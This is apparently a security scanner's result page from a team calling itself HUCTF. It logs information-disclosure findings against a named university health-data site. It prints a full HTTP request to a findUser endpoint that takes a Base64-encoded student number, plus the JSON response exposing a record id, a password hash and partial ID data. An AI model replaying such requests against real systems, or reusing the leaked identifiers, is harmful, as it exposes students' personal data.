 测试结果
Search Target
Reload
Target 类型 CreateTime
- https:/ cn/yhb/findUser?ZGH=Base64MjAxODI4MzMwMw%3D%3D 信息泄漏 2020-04-22 11:16:28
URL https: /yhb/findUser
Request
GET /yhb/ %3D%3D HTTP/1.1
Host: jkxxcj.zjhu.edu.cn
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: health-
Copy
Response
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sat, 13 Jun 2020 11:31:11 GMT
Connection: close
Content-Length: 411
{"cleanCache":false,"id":"9ED676EFEA73E2FCE055000000000001","mm":"25110CAABBB4B66D42ED09665DC32C3A","zjhm":"33 8217","zgh":"2018283303","xyid":"0020","xslbid":"1",
Action
这是误报? 点击反馈
下载本条数据
+ https://jkxxcj.zjhu.edu.cn/baseInfo.html 信息泄漏 2020-04-22 11:16:28
Powered by HUCTF Team